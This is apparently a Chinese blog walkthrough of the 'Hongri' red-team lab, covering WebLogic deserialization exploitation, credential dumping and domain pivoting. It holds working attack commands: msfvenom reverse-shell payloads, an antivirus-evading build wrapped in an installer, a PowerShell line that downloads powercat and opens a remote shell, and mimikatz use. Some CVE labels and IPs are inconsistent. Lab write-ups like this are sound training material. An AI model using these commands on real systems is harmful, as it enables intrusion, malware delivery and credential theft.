红日靶场二

描述:

红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练习、视频教程、博客三位一体学习。本次红队环境主要Access

Token利用、WMI利用、域漏洞利用SMB relay,EWS

relay,PTT(PTC),MS14-068,GPP,SPN利用、黄金票据/白银票据/Sid

History/MOF等攻防技术。关于靶场统一登录密码:1qaz@WSX

-

Bypass UAC

-

Windows系统NTLM获取(理论知识:Windows认证)

-

Access Token利用(MSSQL利用)

-

WMI利用

-

网页代理,二层代理,特殊协议代理(DNS,ICMP)

-

域内信息收集

-

域漏洞利用:SMB relay,EWS relay,PTT(PTC),MS14-068,GPP,SPN利用

-

域凭证收集

-

后门技术(黄金票据/白银票据/Sid History/MOF)



环境说明

内网网段:10.10.10.1/24

DMZ网段:192.168.111.1/24

测试机地址:192.168.111.1(Windows),192.168.111.11(Linux)

防火墙策略(策略设置过后,测试机只能访问192段地址,模拟公网访问):

deny all tcp ports:10.10.10.1

allow all tcp ports:10.10.10.0/24

配置信息

DC

IP:10.10.10.10OS:Windows 2012(64)

应用:AD域

WEB

IP1:10.10.10.80IP2:192.168.111.80OS:Windows 2008(64)

应用:Weblogic 10.3.6MSSQL 2008

PC

IP1:10.10.10.201IP2:192.168.111.201OS:Windows 7(32)

- 对拿到的IP地址扫描看看有没有什么利用的信息,分析思路

**┌──(rootkali)-[/]**

**└─\# nmap -sS -sV 192.168.111.80**

**Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-29 09:31 CST**

**Nmap scan report for 192.168.111.80**

**Host is up (0.00034s latency).**

**Not shown: 989 filtered ports**

**PORT STATE SERVICE VERSION**

**80/tcp open http Microsoft IIS httpd 7.5**

**135/tcp open msrpc Microsoft Windows RPC**

**139/tcp open netbios-ssn Microsoft Windows netbios-ssn**

**445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012

microsoft-ds**

**1433/tcp open ms-sql-s Microsoft SQL Server 2008 R2 10.50.4000; SP2**

**3389/tcp open ms-wbt-server?**

**7001/tcp open http Oracle WebLogic Server 10.3.6.0 (Servlet 2.5; JSP 2.1;

T3 enabled)**

**49152/tcp open msrpc Microsoft Windows RPC**

**49153/tcp open msrpc Microsoft Windows RPC**

**49154/tcp open msrpc Microsoft Windows RPC**

**49155/tcp open msrpc Microsoft Windows RPC**

**MAC Address: 00:0C:29:68:D3:5F (VMware)**

**Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE:

cpe:/o:microsoft:windows**

**Service detection performed. Please report any incorrect results at

https://nmap.org/submit/ .**

**Nmap done: 1 IP address (1 host up) scanned in 104.22 seconds**

**Service detection performed. Please report any incorrect results at

https://nmap.org/submit/ .**

**Nmap done: 1 IP address (1 host up) scanned in 104.22 seconds**

-



没发现可用信息,我们对80和7001来一波目录扫描收集有用信息



这个是7001端口出现的目录

**在**[**http://192.168.111.80:7001/console/login/LoginForm.jsp**](http://192.168.111.80:7001/console/login/LoginForm.jsp)**这个出发现了登录界面,用weblogc的默认密码试了试没有成功,爆破这里就不尝试了。**



**既然是weblogc的站我们上道具就完事了**



- 用weblogc-master来扫描一波,下载和运行有问题的可以参考https://blog.csdn.net/qq_26947429/article/details/119208171?spm=1001.2014.3001.5501我的这一片文章



这边是爆出了一个weblogic has a JAVA deserialization

vulnerability:CVE-2019-2725,JAVA反序列化的漏洞,在msfconsole上面是由现成的exp的我们直接用



先使用exp然后再查看exp需要配置参数,后面是yes的就是必须要设置的

没有成功,查看了一下paayload都是uinux的所以不行很普通



再换了一个扫描weblogc的工具之后出现了更有用的东西

CVE-2017-3506和CVE-2019-2729的漏洞我门一个一个试

先试试CVE-2019-2729我们去下载一个poc,再做一下漏洞简介

漏洞简述

CVE-2019-2729漏洞是由于应用在处理反序列化输入信息时存在缺陷,攻击者可以通过发送精心构造的恶意

HTTP

请求,用于获得目标服务器的权限,并在未授权的情况下执行远程命令,最终获取服务器的权限。与CVE-2019-2725漏洞类似。

漏洞编号:CVE-2019-2725

影响版本:10.3.6.0、12.1.3.0、12.2.1.3

测试环境:Linux || vulhub || Weblogic 10.3.6.0

Poc的url:

https://github.com/ruthlezs/CVE-2019-2729-Exploit/blob/master/oracle-weblogic-deserialize.py

可以执行指令,乱码问题搞了半小时作为一个强迫症果断放弃了,有大佬解决了可以联系我哦!!!!

在试试CVE-2019-2729

漏洞利用前提

影响版本:10.3.6.0, 12.1.3.0, 12.2.1.0, 12.2.1.1 , 12.2.1.2

原理简析

漏洞触发位置:wls-wsat.war

漏洞触发URL:/wls-wsat/CoordinatorPortType(POST)

漏洞的本质:构造SOAP(XML)格式的请求,在解析的过程中导致XMLDecoder反序列化漏洞



很难受莫得poc只能手动操作了

访问/wls-wsat/CoordinatorPortType11目录,存在下图则说明或许存在漏洞





攻击者服务器搭建一个http服务器,并在web目录下放一个msf生成的马子

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.111.128

LPORT=5555 -f exe -o /home/dzj/ff.exe



注意用python搭建简易的http服务不同的·python版本指令不一样

python2语法:python -m SimpleHTTPServer

python3语法:python -m http.server

这个httpserver的目录在那个目录下打开就是那个目录





先打开msf的监听





我们来构造payload



访问http://192.168.111.80:7001/wls-wsat/CoordinatorPortType11,利用burp抓包,修改请求为post,content-type为text/xml,构造xml数据并发送,传了半天开了上帝视角才发现web服务器没curl指令麻了

换思路通过powershell反弹shell了,先试试xml代码有没有问题,可以打开计算器说明莫得问题啦

然后就是找个反弹shell的代码了

Powershell IEX (New-Object

System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');

powercat -c 192.168.111.80 -p 9909 -e cmd

等了半天没上线,打开靶机一看,扑该!





网上找了个CVE-2019-2725的poc,里面有个规定编码方式的要删除不然可能会运行失败



简简单单测试一下poc的功能,可以执行指令,我们通过poc自带的上传shell的工具直接传shell

这边我感觉可以改一下poc里面的shell修改个大马不美滋滋,我门直接添加用户并且加入管理员关闭防火墙开启3389

添加用户 net user test Admin123 /add被360拦截了,扑该!

直接上道具了,上传了冰蝎马子连接到冰蝎

这了上传msf的马子在前面生成的连接到msfconsole,我们生成的马子被360无情拦截,搞了半天静态免杀了不过用冰蝎远程执行就被拦截了,又得搞动态免杀

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.111.128 LPORT=5555 -e

x86/shikata_ga_nai -x /home/dzj/npp.7.8.9.Installer.exe -i 12 -f exe -o

/home/dzj/test.exe





进程迁移加载kiwi获取密码用户名

开启3389端口远程桌面走起来,360拦截了异常行为



执行失败才想起来3389开着,上才艺!!!

很舒服了,还是一个域管理员的用户,先来域信息收集

C:\Windows\system32>chcp 65001乱码解决(这个是在msfconsole里面用的)







**net config workstation 查看是否有域,以及当前登录域**

**net view 查看域内主机列表**

**net group "domain controllers" /domain 查看域控制器(如果有多台)**

**net user /domain 查看域内所有域用户**

**net group "domain admins" /domain 查看域管理员列表**

**然后通过ping 命令查看域中主机的ip**

这个失败了,通过ping拿到域内计算机ip也就不行了

都用不了!!!





- 添加路由来实现对内网主机的扫描

扫描10.10.10.0/24网段的存活主机

第一遍扫描只有两个地址,第二遍就行了,不懂啥原因

可以看出来有DC、WEB、PC三个主机,对这DC、PC主机端口扫描,先做一个socks代理,这个扫描太慢了,还不如给web服务器传一个nmap直接起飞

用nmap对内网主机扫描

proxychains nmap -sT -Pn 10.10.10.10

proxychains nmap -sT -Pn 10.10.10.201

图左10.10.10.10 图右10.10.10.201

都开了445可以测试一波有没有

不出意外都有,这里没啥好说的看我上一篇文章有对这个的详细利用

https://blog.csdn.net/qq_26947429/article/details/119103355?spm=1001.2014.3001.5501

这边拿下域控之后,获取密码用户名直接登录win7即可。